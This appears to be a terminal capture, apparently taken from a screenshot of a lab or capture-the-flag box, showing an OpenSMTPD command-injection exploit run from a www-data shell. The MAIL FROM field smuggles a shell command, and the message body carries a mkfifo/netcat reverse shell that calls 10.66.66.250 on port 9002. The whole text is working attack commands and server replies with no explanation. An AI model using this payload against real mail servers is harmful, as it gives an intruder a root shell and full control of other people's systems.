 www-data@Brandy:/$ nc localhost 25
220 Brandy ESMTP OpenSMTPD
HELO x
250 Brandy Hello x [127.0.0.1], pleased to meet you
MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>
250 2.0.0 Ok
RCPT TO:<root>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself

#0
#1
#2
#3
#4
#5
#6
#7
#8
#9
#a
#b
#c
#d
sleep 5;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.66.66.250 9002 >/tmp/f
.
250 2.0.0 3a80ea8c Message accepted for delivery
QUIT
221 2.0.0 Bye

www-data@Brandy:/$ _